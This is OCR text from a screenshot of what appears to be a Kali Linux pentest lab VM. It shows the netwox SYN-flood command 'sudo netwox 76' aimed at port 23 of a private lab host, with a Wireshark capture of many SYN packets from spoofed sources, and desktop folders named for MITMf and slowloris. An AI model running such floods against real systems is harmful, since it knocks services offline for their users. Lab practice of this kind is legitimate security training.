 Attacker_default_1687110869711_33972 [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
1 2 3 4
16:04
vagrant@kali: ~
File Actions Edit View Help
(vagrant㉿kali)-[~]
$ sudo netwox 76 -i 192.168.56.30 -p 23
File System
Pentest
Home
MITMf
slowloris
how-does-...
syn=spoof
Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ly a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
137 22.861226422 13.214.57.109 192.168.56.30 TCP 56 52860 → 23 [SYN] Seq=0 Win=
138 22.861289468 42.122.115.69 192.168.56.30 TCP 56 4326 → 23 [SYN] Seq=0 Win=
139 22.861310344 3.157.176.109 192.168.56.30 TCP 56 43104 → 23 [SYN] Seq=0 Win=
140 22.861331669 209.34.239.189 192.168.56.30 TCP 56 13559 → 23 [SYN] Seq=0 Win=
141 22.861409387 110.19.173.77 192.168.56.30 TCP 56 50578 → 23 [SYN] Seq=0 Win=
142 22.861424726 166.238.61.87 192.168.56.30 TCP 56 7266 → 23 [SYN] Seq=0 Win=
143 22.861499298 151.144.239.193 192.168.56.30 TCP 56 20003 → 23 [SYN] Seq=0 Win=
144 22.861522536 35.183.253.134 192.168.56.30 TCP 56 60558 → 23 [SYN] Seq=0 Win=
145 22.861595442 140.150.162.5 192.168.56.30 TCP 56 62772 → 23 [SYN] Seq=0 Win=
146 22.861610693 82.56.18.103 192.168.56.30 TCP 56 57340 → 23 [SYN] Seq=0 Win=
147 22.861627060 169.251.170.93 192.168.56.30 TCP 56 22955 → 23 [SYN] Seq=0 Win=
148 22.861720667 253.229.207.156 192.168.56.30 TCP 56 54833 → 23 [SYN] Seq=0 Win=
149 22.861759436 247.99.121.213 192.168.56.30 TCP 56 56042 → 23 [SYN] Seq=0 Win=
150 22.861812710 201.194.3.221 192.168.56.30 TCP 56 62692 → 23 [SYN] Seq=0 Win=
151 22.861827049 145.80.1.118 192.168.56.30 TCP 56 17847 → 23 [SYN] Seq=0 Win=
152 22.861840328 106.22.43.239 192.168.56.30 TCP 56 3330 → 23 [SYN] Seq=0 Win=
153 22.861891980 12.93.123.231 192.168.56.30 TCP 56 5183 → 23 [SYN] Seq=0 Win=
154 22.861906174 44.74.240.53 192.168.56.30 TCP 56 21679 → 23 [SYN] Seq=0 Win=
155 22.861972015 231.246.22.39 192.168.56.30 TCP 56 23244 → 23 [SYN] Seq=0 Win=
156 22.861987853 197.3.183.26 192.168.56.30 TCP 56 64115 → 23 [SYN] Seq=0 Win=
157 22.862080090 17.80.54.228 192.168.56.30 TCP 56 46503 → 23 [SYN] Seq=0 Win=
49158 22.862101796 107.35.151.3 192.168.56.30 TCP 56 26675 → 23 [SYN] Seq=0 Win=
Frame 1: 307 bytes on wire (2456 bits), 307 bytes captured (2456 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 172.20.10.4, Dst: 172.20.10.15
User Datagram Protocol, Src Port: 54915, Dst Port: 54915
Right Control
23:04
20.06.2023
4